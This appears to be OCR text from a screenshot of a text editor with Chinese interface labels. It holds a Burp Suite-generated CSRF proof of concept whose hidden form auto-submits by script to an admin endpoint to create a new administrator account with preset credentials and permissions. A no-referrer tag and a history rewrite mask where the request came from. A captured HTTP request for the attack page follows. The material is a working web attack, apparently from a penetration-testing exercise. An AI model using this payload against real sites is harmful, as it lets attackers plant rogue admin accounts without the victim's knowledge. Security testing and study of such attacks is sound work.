 笔记.txt
cam.txt
常识.txt
1.html
文件
编辑
查看
<meta name="referrer" content="no-referrer">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.3.11:82/admin/admin.php?action=add" method="POST">
<input type="hidden" name="A&#95;login" value="asdasdadadad" />
<input type="hidden" name="A&#95;pwd" value="asdasdasdadadada" />
<input type="hidden" name="A&#95;head" value="nopic&#46;png" />
<input type="hidden" name="A1&#95;0" value="1" />
<input type="hidden" name="A1&#95;3" value="1" />
<input type="hidden" name="A2&#95;0" value="1" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
1 GET /1.html HTTP/1.1
2 Host: 8.152.160.76
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
没有referer
8 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221927115e5efa61-01fb396169d767c-26001051-1823076-1927115e5f01687%22%2
C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22url%E7%9A
%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%
9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%8
4domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29v
a2llX2lkIjoiMTkyNzExNWU1ZWZhNjEtMDFmYjM5NjE2OWQ3NjdjLTI2MDAxMDUxLTE4MjMwNzYtMTkyNzExNWU1ZjAxNj
g3In0%3D%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%
24device_id%22%3A%221927115e5efa61-01fb396169d767c-26001051-1823076-1927115e5f01687%22%7D
9 If-None-Match: "2e3-62f0c5ab2e67f-gzip"
10 If-Modified-Since: Wed, 26 Feb 2025 14:26:08 GMT
11 Connection: keep-alive
行 1，列 45
768 个字符